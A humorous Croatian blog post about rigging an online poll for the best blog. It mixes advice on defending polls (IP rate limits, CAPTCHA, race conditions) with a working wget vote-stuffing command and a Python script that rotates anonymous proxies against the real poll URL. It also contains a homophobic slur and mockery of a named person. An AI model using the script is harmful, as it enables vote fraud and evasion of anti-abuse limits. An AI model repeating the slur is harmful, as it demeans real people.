Ograda
Znači ovo je samo šala i ja znam da mi Goran neće ništa zamjeriti a za sourceove odskrolajte preko prvih par paragrafa…
Kako je sve počelo
Pojavio se novi super heroj u gradu i kako stvari trenutno stoje to nije “Aco Pretnja”! Postoji neka anketa http://www.galoviceva-jesen.com/blog.asp za najbolji blog (što god). Veseli i razdragani kandidati latili su se svojih web 2.0 social siteova i počeli nagovarati svoje vjerne čitatelje da im podare koji glas. Sad tu stvari postaju malo zanimljivije. Kako je bilo i sa onim srednjoškolskim demonstracijama i ovaj put je facebook napravio sranje!

Kao što se na ovom screenshotu friendfeeda vidi Rusulica je koristeći twitter svojim vjernim subscriberima poslala link gdje mogu za nju glasati. Oni naravno kreću sa klikanjem! Priznajem, i ja sam dao svoj glas. Vjerni sam čitatelj rusuličinih tekstova, subscriber videa na youtubeu i njenog emo streama na last.fm-u. Anywho, Goran kuži…. Goran nije od jučer i on je odmah pokušao u svojem Firefoxu isključiti kolačiće ne bi li podario koji glas više našoj Rusulici. To mu na kraju i uspjeva ali jedna mu stvar upada u oči. Glasovi za Srđana se povećavaju prevelikom brzinom!
Prosječna brzina klikanja
Goran je u tom biznisu dosta dugo i on zna da PBK (prosječna brzina klikanja) ne može biti ovako velika. Kao Power user Firefoxa (koji ima nekih 30-etak pluginova instaliranih na sistemu) on uzima iMacro i zadaje nizove komandi svojem Firefoxu da automatizira sam proces klikanja. Nabija Rusulici dodatnih 1300 bodova….. Ajmo Rusulica!
Izmjerimo mu glavu!
Tko je taj Srđan i kad je on postao osovina blogova (očigledno aludirajući na Bushove osovine zla)? Srki je “gel velike glave” koji honorari za 12 kuna u leglu NGO mafije. Bogu troši dane surfajući na desku, piše blog, chata na silnim IM-ovima, dopisuje se preko Facebooka. Isto kao i Rusulica pozvao je svoje frendove preko Facebooka da glasaju za njega.
A očeš ti glaaaasati za mene
Tu se sad dešava nekoliko stvari. Srki je dok se to sve počelo zahuktavati radio u m.a.m.i. Radio u m.a.m.i. koja je u tom trenutku bila prepuna “gelova” istih kao i on koji su došli na jedno od događanja na “Queer Zagreb” koje se dešavalo u mami. Mnogi od njih poznaju Srkija i mnogi od njih su na njegov nagovor prošetali do kompa i kliknuli jednom za Srkija. Isto tako, Srki je svim svojim online (znači 100 najmanje) prijateljima rekao da glasaju za njega. Sigurno je otišao i na brojne dating siteove da proširi vijest o svojem nebeskom uspjehu sa glasanjem a ne bi se začudio ni da je iskoristio službeni telefon u mami da pozove sve svoje kontakte u adresaru i uputi ih na časni čin glasanja! Pravi aktivizam na djelu. Da se toliko trudio kad su Teu trebali glasovi za “Pravo na grad” ne bi sada bilo radova na cvjetnome.
Što učini!
Uvijek sam ja govorio da će nas pederi doći glave, ali me malo ljudi sluša. U svakom slučaju, Srkijevi discipliniraniji poznanici učinili su svoje. Nekome je taj mali skok u glasovima mogao značiti samo jednu stvar. Neko hakira! Postanje svoje gole ženske guzice na blog je dobar način da ti ljudi prate blog ali katkada i nedovoljan razlog da se toliko okupe oko neke online ankete…. Anywho, Goran je napuco 1300 glasova, onda su drugi koji su skužili njegovu nečasnu rabotu napucali ostalim isto toliko glasova a sad Goran u maniri drugog razreda srednje škole i dalje uvjeren u bjelosvjetsku blog zavjeru napucava Rusulici dodatne tisuće i tisuće glasova….. O Crni Gorane! ŠTO UČINI CRNI GORANE!
Što bi…
Kao netko tko je u svom životu radio ovakve sustave za procesiranje online anketa (i sličnih online stvari) moram priznati da je ovaj problem zaslužio da se o njemu malo kaže riječ dvije.
Recimo da se radi o nagradnoj igri i recimo da je jako bitno da se pokuša napraviti nagradna igra ili nekakvo glasanje što je moguće regularnije. Osloniti se samo na cookije nije dovoljno. Koji god ASP-eaš je radio ovu nagradnu igru koju je Goran unakazio učinio je katastrofalnu grešku. Ok, možda na Internet Exploreru treba klikati po nekim ne toliko dostupnim mjestima u opcijama pa za to ljudi i ne znaju ali isključiti podršku za cookije je brz način za glasanje u nedogled. Napisati kratku skriptu koja će to raditi za vas je još lakše.
Ako se proba napraviti ograničenje “jedan glas == jedan IP” dolazi se do problema “što sa ljudima iz npr. nekog cyber caffea”. Što sa 3 člana obitelji koji bi preko lokalnog internet providera htjeli odvojeno glasati. U našem slučaju bi to značilo da Srki iz maminog cyber caffea (čitaj mjesta gdje honorari) može dobiti samo jedan glas. To definitivno nije dobro. Da sam ja radio
anketu na http://www.galoviceva-jesen.com/blog.asp definitivno bih stavio ograničenje da sa jednog IP-a u određenog vremenskom intervalu može doći određen broj glasova. Znači: glaso si sad pa možeš opet za n minuta ali isto tako ne možeš sa tog IP-a baš da mi glasaš 100 puta u zadnjih m sati. S obzirom da sam i ja honorario u mamu taj mamin IP prema van i glasanje visoko pozicioniranih džabalabatora mi je ostalo u pamćenju 🙂
Naravno, to ovisi i od konkretne situacije. Ako je broj hitova na site 5 u sekundi i svi glasaju za istu stvar više je nego očigledno da netko fakea. Tako da se isplati ograničiti broj glasova za određeni item (sa svim IP-eva). Koliki? Ovisi od konkretne situacije.
Da ja sad moram napraviti neko glasanje osim svega ovoga stavio bih definitivno i jedan Captcha. To definitivno otjera away jeftine pokušaje fakeanja ali na žalost ne štiti ništa od “ako ti je stvarno stalo daš $50 dolara indijcima i oni klikću cijeli dan”.
A kako bih ovo
Da sam se želio baviti ovom rabotom i ovom konkretnom anketom radio bih to ovako. Ovo nije ništa komplicirano i ne zahtjeva neko prčkanje sa Firebugom pa bih zato samo otišao na stranicu i pogledao source. Fino kaže da radi POST methodu na url /anketa/default.asp?act=1&pid=4. Radi se neka nebitna validacija na onSubmit. Postoje tri “radio buttona” koji se zove answer. Moguće vrijednosti su “11”, “12”, “13”. Pogrešno je stavljeno da su svi “checked” što znači u ovom slučaju da je Rusuličin blog automatski selektiran kao defaultni. Pa ako radite svoje ankete pazite da ne radite ovakve greške.
<form name="frmpoll" id="frmpoll" method="post" action="/anketa/default.asp?act=1&pid=4" onsubmit="javascript: return PollVoteFormValidate();"><b>Ocjenite najbolji blog</b><ul id="answers" class="ulist"><li><input name="answer" checked type="radio" value="11" />Garden of Arcane Delights</li><li><input name="answer" checked type="radio" value="12" />Prodaja Ega-Hiperinflacija emocija by "Srdjan Sandic"</li><li><input name="answer" checked type="radio" value="13" />Rusulica</li></ul><input type="submit" class="button" title="glasaj" value="glasaj" /><br/><a href="/anketa/default.asp?pid=4">rezultati</a><br /><br/>glasalo je <strong>10527</strong> osoba<br />glasanje do: <b>10.10.2008</b></form>
Ja nisam haker pa ne bih koristio neke pluginove već bi to zdravo seljački napisao npr. ovako:
wget --no-cookies --post-data 'answer=11' "http://www.galoviceva-jesen.com/anketa/default.asp?act=1&pid=4"
Gornja linija onom trećem blogu koji se ni kriv ni dužan našao ovdje napucava dodatne glasove. Stavite to u neku petlju, pokrenite na nekoliko različitih kompjutera u isto vrijeme i vojla!
Ok.. a sad, što bi bilo kad bi bilo da su ovi npr. kontrolirali da sa jednog IP-a može samo jedan glas ili da može samo n glasova u sat vremena….

Ima nekoliko načina kako se ovo može izvesti ali evo jedan brutalno banalan. Njegova velika prednost je što možete kontrolirati s kojih adresa ćete napadati. Jer ako se radi o glasanju za hrvatski blog godine lako se shvati da 1000 glasova iz Kazahstana pomalo smrdi.
Znači tajna je u anonimnim HTTP proxijima. Odite na google i skinite si neku od aktualnih listi proxija. Nekih 1000 recimo i skopirajte si u ovu skriptu.
import os, random
SERVERI = """218.249.12.133:8080 anonymous proxy Oct-03, 14:49 China
88.191.60.104:3128 anonymous Oct-03, 14:46 France
... itd itd itd ..."""
LISTA = [x.split("\t")[0] for x in SERVERI.split("\n")]
n = 0
# daj 100 glasova nabij
while n < 100:
# daj mi random proxy iz cijele liste
proxy_server = random.choice(LISTA)
# slozi wget komandu
# - postavi http proxy
# - neka snima output u /dev/null
# - neka timeouta nakon 10 sekundi
# - u slucaju timeouta ne pokusavaj ponovo
# - ne koristi cookije
# - postaj datea koji daje dodatni glas onom prvom
# bezveznom blogu
wget_command = "http_proxy=\"%s\" wget -O /dev/null --timeout=10 --tries=1 --no-cookies --post-data 'answer=11' \"http://www.galoviceva-jesen.com/anketa/default.asp?act=1&pid=4\" " % proxy_server
result = os.system(wget_command)
# brisi sa liste poznatih proxy servera
# ako je timeoutao
if result != 0:
LISTA.remove(proxy_server)
print "Removing ", proxy_server, " from the list."
else:
n += 1
Ne može biti jednostavnije. Ono što se isplati napraviti je npr. pobacati listu ovih proxya u neku sqlite bazu. Jer sad nakon svakog pokretanja on pokušava
sve http proxy-e iz početka. Staviti u bazi, staviti potencijalnu pauzu između svakog slanja, staviti da jedan proxy može koristi svakih n minuta, staviti da različiti procesi mogu (znači pokreneš 100 puta) pristupati tim podacima i eto ti silnih glasova iz svih država naše lijepe Europe.
Jedna od stvari na koju treba obratiti pažnju je nešto što se zove concurrency iliti istodobnost. Vašoj online aplikaciji (recimo glasanje) može u isto vrijeme pristupiti nekoliko korisnika. Ono što treba obratiti pažnju je na sve te resource koji se međusobno shareaju među različitim sessionima. Normalno to i nije veliki problem jer site ima 5 hitova na dan pa se to i ne primjeti ali kad stavite beskonačnu petlju i 5 procesa koji napadaju site u isto vrijeme ako je neki džabalabator pisao skripte (jer skripte se danas copy pasteaju sa weba i tutoriala, to svi znaju) mogli bi njegov mili uradak staviti na muke.

Kao što se vidi na slici, zamislite da u isto vrijeme dvije osobe dođu na web stranice i da glasaju. Skripta za glasanje uzima broj dosadašnjih glasova. Uvećava ga za jedan i sprema u bazu novu vrijednost. Na gornjoj slici vrijednost u bazi bi na kraju trebala biti 7 ali bit će 6. Problemi sa resoursima koji se dijele se pokazuju u zavisnosti od konkretne situacije ali kod web aplikacija to su obično rad s i samim podacima u bazi podataka ili u datotekama na datotečnom sustavu. U našem slučaju se upiše kriva vrijednost ali ono što se isto vrlo lako može desiti su svakojaki exceptioni kod pristupa već otvorenim ili zalokanim resourcima. Pa vi dajte malo vašoj skripti timeouta ne bi li skriptice sa druge strane dobile malo vremena da dišu....
Eto... toliko od Ace Pretnje.